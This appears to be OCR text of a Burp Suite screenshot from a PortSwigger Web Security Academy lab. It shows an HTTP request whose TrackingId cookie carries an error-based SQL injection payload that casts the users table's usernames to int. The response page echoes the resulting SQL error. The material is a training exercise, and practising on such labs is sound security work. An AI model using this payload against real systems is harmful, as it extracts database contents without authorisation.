 Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a0f006c03eff6ab86ae48cf00240095.web-security-academy.net
3 Cookie: TrackingId=zfXgzB8lFs3MZD5G' and 1=cast((select
username from users) as int)--; session=
Q6BrI3P64vEz0ipA5FyB5jt1EuMDauS2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
Pretty Raw Hex Render \n
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Unterminated string literal started at
position 95 in SQL SELECT * FROM tracking
WHERE id = 'zfXgzB8lFs3MZD5G' and
1=cast((select username from users) as'.
Expected  char
</h4>